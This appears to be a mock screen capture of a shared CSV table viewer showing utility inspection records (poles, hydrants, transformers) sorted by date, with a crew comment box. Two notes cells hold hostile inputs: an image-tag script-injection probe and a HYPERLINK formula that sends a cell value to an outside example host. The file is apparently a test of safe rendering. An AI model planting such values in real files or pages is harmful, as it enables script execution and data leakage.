 MOCK States ← → T4 Composer on C14 while sorted by date; B4:D9 members keep a tint after sorting Theme
relik.link inspections_2026-q3.csv Shown as a table, no author code Comments 7 Share
RLK-7Q4M-2KXD Version 1 of 1
Reading Suggesting Sorted by date: the range B4:D9 shows as tinted cells. Choose File order to pick a new range.
1,284 rows · 12 columns · comma-separated · sorted by inspected_at, oldest first File order Find in table First row is the header View source
No cell Select a cell to read it in full. Arrow keys move; Shift extends a range.
SELECTED
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
219 INS-2026-04317 North Ridge Hollis 3 June Halvorsen 2026-08-11 06:07 Pole P-7314 80 1 Tag unreadable, photographed both faces.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 39 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 44 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
648 INS-2026-04746 Tamarack yard North Ridge 2 June Halvorsen 2026-08-11 07:11 Transformer T-8645 88 1 Access gate locked; key from the depot office.
14 INS-2026-04112 North Ridge North Ridge 2 2207 99 3 Outlet threads worn; cap held with tape.
357 INS-2026-04455 Hollis Creek Cedar 1 1105 59 5 Access gate locked; key from the depot office.
7 INS-2026-04105 North Ridge Hollis 3 900 50 2 <img src=x onerror=alert(1)>
557 INS-2026-04655 Old Mill Road Tamarack 4 T-7865 95 0 Cap seized, freed with a breaker bar.
8 INS-2026-04106 Cedar Flats Hollis 3 394 58 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 6624 75 1 =HYPERLINK("https://x.example/?d="&A9,"O...
365 INS-2026-04463 Bluebird Pass North Ridge 2 T-6109 60 4 Reflector missing on the north face.
279 INS-2026-04377 North Ridge Bluebird 1 5700 83 1 Chain intact. Paint fair.
Comment on C14 · crew
VALUE NOW
North Ridge 2
Cedar 1 had this tablet on the 12th. Can you check
the paper sheet?
Comment Cancel
Posts to version 1. Anyone with the link can read it.
849 INS-2026-04947 Tamarack yard Tamarack 4 June Halvorsen 2026-08-11 08:58 Transformer T-5271 75 0 Reflector missing on the north face.
715 INS-2026-04813 Hollis Creek North Ridge 2 Tomas Reyes 2026-08-11 08:59 Pole P-7307 92 0 Tag unreadable, photographed both faces.
366 INS-2026-04464 Old Mill Road Cedar 1 Tomas Reyes 2026-08-11 11:02 Transformer T-3304 66 4 Meter glass cracked, reading still legible.
1,053 INS-2026-05151 Bluebird Pass Hollis 3 June Halvorsen 2026-08-11 11:28 Meter M-5653 71 1
437 INS-2026-04535 Old Mill Road Cedar 1 Priya Raman 2026-08-11 11:59 Meter M-7111 63 1 Access gate locked; key from the depot office.
152 INS-2026-04250 Hollis Creek Tamarack 4 Tomas Reyes 2026-08-11 12:37 Culvert C-8786 57 2 Cap seized, freed with a breaker bar.
376 INS-2026-04474 Cedar Flats Cedar 1 Marcus Ohene 2026-08-11 12:41 Hydrant H-2802 78 1 Chain intact. Paint fair.